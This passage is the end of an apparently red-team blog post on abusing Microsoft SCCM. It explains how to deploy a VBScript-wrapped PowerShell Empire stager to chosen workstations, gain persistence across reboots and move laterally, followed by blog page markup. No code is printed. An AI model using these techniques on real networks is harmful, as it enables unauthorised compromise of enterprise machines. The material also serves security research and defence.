https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=768&amp;h=772 768w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png?w=1018&amp;h=1024 1018w, https://enigma0x3.net/wp-content/uploads/2015/10/sccm_payload.png 1032w" sizes="(max-width: 690px) 100vw, 690px" /></a></p>
<p>You can find the VBScript wrapper code <a href="https://github.com/enigma0x3/Misc/blob/master/VBScriptWrapper.vbs">here</a>. This is essentially a VBScript wrapper that executes a PowerShell Empire stager. You can replace “objProcess.Create “code”” with whatever PowerShell code you would like. You can then proceed to finish creating and deploying the application. When the client grabs the application, it will run this VBScript first and execute our payload in user level context.</p>
<p><strong>Persistence</strong></p>
<p>Another amazing feature about SCCM is that it will grab the application and execute it after a reboot. As long as the application we created is deployed to our targets, it will execute our payload when it checks in after a reboot. Because of this, we have persistence on our target group of computers without needing to drop a file to disk, or utilize any of the traditional persistence methods.</p>
<p><strong>Recap</strong></p>
<p>As an attacker, you can abuse SCCM to scope out targets on the network, group selected targets together, and push out a memory only agent to those selected targets simultaneously as either a normal user, or as SYSTEM.  SCCM is often a “Management Point” for most (if not all) workstations in the enterprise, and because of this, the SCCM server will often have great, if not complete visibility into the entire network. SCCM clients will also re-execute our payload after a reboot, allowing us to remain persistent on a machine without dropping a file to disk. Because of these features, SCCM makes for a great platform to silently push agents out to select workstations without the need to use normal lateral movement methods.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<a href="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/" title="5:09 pm" rel="bookmark"><time class="entry-date" datetime="2015-10-27T17:09:28+00:00">October 27, 2015</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://enigma0x3.net/author/enigma0x3/" title="View all posts by enigma0x3" rel="author">enigma0x3</a></span></span>		
				<span class="comments-link"><a href="https://enigma0x3.net/2015/10/27/targeted-workstation-compromise-with-sccm/#comments">6 Comments</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

		
		
	
	</div><!-- #content -->
</section><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://enigma0x3.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://enigma0x3.net/2023/10/26/cve-2023-4632-local-privilege-escalation-in-lenovo-system-updater/">CVE-2023-4632: Local Privilege Escalation in Lenovo System&nbsp;Updater</a>
									</li>
											<li>
					<a href="https://enigma0x3.net/2020/01/15/avira-vpn-local-privilege-escalation-via-insecure-update-location/">Avira VPN Local Privilege Escalation via Insecure Update&nbsp;Location</a>
									</li>
											<li>
					<a href="https://enigma0x3.net/2019/12/10/cve-2019-19248-local-privilege-escalation-in-eas-origin-client/">CVE-2019-19248: Local Privilege Escalation in EA&#8217;s Origin&nbsp;Client</a>
									</li>
											<li>
					<a href="https://enigma0x3.net/2019/08/29/avira-optimizer-local-privilege-escalation/">Avira Optimizer Local Privilege&nbsp;Escalation</a>
									</li>
											<li>
					<a href="https://enigma0x3.net/2019/07/24/cve-2019-13382-privilege-escalation-in-snagit/">CVE-2019-13382: Local Privilege Escalation in&nbsp;SnagIt</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1>				<table class="recentcommentsavatar" cellspacing="0" cellpadding="0" border="0">
					<tr><td title="Ron" class="recentcommentsavatartop" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='Ron&#039;s avatar' src='https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=48&#038;d=identicon&#038;r=G' srcset='https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=48&#038;d=identicon&#038;r=G 1x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=72&#038;d=identicon&#038;r=G 1.5x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=96&#038;d=identicon&#038;r=G 2x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=144&#038;d=identicon&#038;r=G 3x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstexttop" style="">Ron on <a href="https://enigma0x3.net/2019/07/24/cve-2019-13382-privilege-escalation-in-snagit/comment-page-1/#comment-18188">CVE-2019-13382: Local Privileg&hellip;</a></td></tr><tr><td title="enigma0x3" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='enigma0x3&#039;s avatar' src='https://0.gravatar.com/avatar/0f161ac75650450dda1b3fa7804f6480c2ab941d109cbace01922f66af22ef2c?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/0f161ac75650450dda1b3fa7804f6480c2ab941d109cbace01922f66af22ef2c?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/0f161ac75650450dda1b3fa7804f6480c2ab941d109cbace01922f66af22ef2c?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/0f161ac75650450dda1b3fa7804f6480c2ab941d109cbace01922f66af22ef2c?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/0f161ac75650450dda1b3fa7804f6480c2ab941d109cbace01922f66af22ef2c?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/0f161ac75650450dda1b3fa7804f6480c2ab941d109cbace01922f66af22ef2c?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">enigma0x3 on <a href="https://enigma0x3.net/2019/07/24/cve-2019-13382-privilege-escalation-in-snagit/comment-page-1/#comment-18184">CVE-2019-13382: Local Privileg&hellip;</a></td></tr><tr><td title="Ron" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='Ron&#039;s avatar' src='https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=48&#038;d=identicon&#038;r=G' srcset='https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=48&#038;d=identicon&#038;r=G 1x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=72&#038;d=identicon&#038;r=G 1.5x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=96&#038;d=identicon&#038;r=G 2x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=144&#038;d=identicon&#038;r=G 3x, https://1.gravatar.com/avatar/1edf0d082df50f4d7d75ad50fbc20f9147bdb0c8a098dd662b0d624ab34856ae?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">Ron on <a href="https://enigma0x3.net/2019/07/24/cve-2019-13382-privilege-escalation-in-snagit/comment-page-1/#comment-18182">CVE-2019-13382: Local Privileg&hellip;</a></td></tr><tr><td title="Soc" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='Soc&#039;s avatar' src='https://0.gravatar.com/avatar/626d70bb53b2b382009e0d458a970168277a4bd6dede8bcd106d18ed700b1661?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/626d70bb53b2b382009e0d458a970168277a4bd6dede8bcd106d18ed700b1661?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/626d70bb53b2b382009e0d458a970168277a4bd6dede8bcd106d18ed700b1661?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/626d70bb53b2b382009e0d458a970168277a4bd6dede8bcd106d18ed700b1661?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/626d70bb53b2b382009e0d458a970168277a4bd6dede8bcd106d18ed700b1661?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/626d70bb53b2b382009e0d458a970168277a4bd6dede8bcd106d18ed700b1661?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">Soc on <a href="https://enigma0x3.net/2017/04/03/defeating-device-guard-a-look-into-cve-2017-0007/comment-page-1/#comment-1502">Defeating Device Guard: A look&hellip;</a></td></tr><tr><td title="&#8220;Fileless&#8221; UAC Bypass using sdclt.exe | enigma0x3" class="recentcommentsavatarend" style="height:48px; width:48px;"><a href="https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/" rel="nofollow"></a></td><td class="recentcommentstextend" style=""><a href="https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/" rel="nofollow">&#8220;Fileless&hellip;</a> on <a href="https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/comment-page-1/#comment-1286">&#8220;Fileless&#8221; UAC Byp&hellip;</a></td></tr>				</table>
				</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://enigma0x3.net/2023/10/'>October 2023</a></li>
	<li><a href='https://enigma0x3.net/2020/01/'>January 2020</a></li>
	<li><a href='https://enigma0x3.net/2019/12/'>December 2019</a></li>
	<li><a href='https://enigma0x3.net/2019/08/'>August 2019</a></li>
	<li><a href='https://enigma0x3.net/2019/07/'>July 2019</a></li>
	<li><a href='https://enigma0x3.net/2019/03/'>March 2019</a></li>
	<li><a href='https://enigma0x3.net/2019/01/'>January 2019</a></li>
	<li><a href='https://enigma0x3.net/2018/10/'>October 2018</a></li>
	<li><a href='https://enigma0x3.net/2018/06/'>June 2018</a></li>
	<li><a href='https://enigma0x3.net/2018/01/'>January 2018</a></li>
	<li><a href='https://enigma0x3.net/2017/11/'>November 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/10/'>October 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/09/'>September 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/08/'>August 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/07/'>July 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/04/'>April 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/03/'>March 2017</a></li>
	<li><a href='https://enigma0x3.net/2017/01/'>January 2017</a></li>
	<li><a href='https://enigma0x3.net/2016/11/'>November 2016</a></li>
	<li><a href='https://enigma0x3.net/2016/08/'>August 2016</a></li>
	<li><a href='https://enigma0x3.net/2016/07/'>July 2016</a></li>
	<li><a href='https://enigma0x3.net/2016/05/'>May 2016</a></li>
	<li><a href='https://enigma0x3.net/2016/03/'>March 2016</a></li>
	<li><a href='https://enigma0x3.net/2016/02/'>February 2016</a></li>
	<li><a href='https://enigma0x3.net/2016/01/'>January 2016</a></li>
	<li><a href='https://enigma0x3.net/2015/10/' aria-current="page">October 2015</a></li>
	<li><a href='https://enigma0x3.net/2015/08/'>August 2015</a></li>
	<li><a href='https://enigma0x3.net/2015/04/'>April 2015</a></li>
	<li><a href='https://enigma0x3.net/2015/03/'>March 2015</a></li>
	<li><a href='https://enigma0x3.net/2015/01/'>January 2015</a></li>
	<li><a href='https://enigma0x3.net/2014/10/'>October 2014</a></li>
	<li><a href='https://enigma0x3.net/2014/07/'>July 2014</a></li>
	<li><a href='https://enigma0x3.net/2014/06/'>June 2014</a></li>
	<li><a href='https://enigma0x3.net/2014/03/'>March 2014</a></li>
	<li><a href='https://enigma0x3.net/2014/01/'>January 2014</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://enigma0x3.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
			<li><a class="click-register" href="https://wordpress.com/start?ref=wplogin">Create account</a></li>			<li><a href="https://enigma0x3.wordpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://enigma0x3.net/feed/">Entries feed</a></li>
			<li><a href="https://enigma0x3.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.com/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.com</a></li>
		</ul>

		</aside></div><!-- #secondary -->

		<div class="site-info">
						<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
			
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/trvl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202604924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	<div class="grofile-hash-map-218f63a0f3f5746619b9ade0f27b9df3">
	</div>
	<div class="grofile-hash-map-c06dc3cee51829dbac8d5a40a56ada2f">
	</div>
	<div class="grofile-hash-map-f032b1869da8022340d18db76da8bfcb">
	</div>
	</div>
		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-trvl actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://enigma0x3.net">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				enigma0x3			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																						<div class="actnbr-follow-count">Join 185 other subscribers</div>
																					<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="62662083" />
										<input type="hidden" name="source" value="https://enigma0x3.net/2015/10/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="72873d5002" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fenigma0x3.net%252F2015%252F10%252F27%252Ftargeted-workstation-compromise-with-sccm%252F">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://enigma0x3.net">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				enigma0x3			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fr-login.wordpress.com%2Fremote-login.php%3Faction%3Dlink%26back%3Dhttps%253A%252F%252Fenigma0x3.net%252F2015%252F10%252F27%252Ftargeted-workstation-compromise-with-sccm%252F">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://enigma0x3.net" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/45323403">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
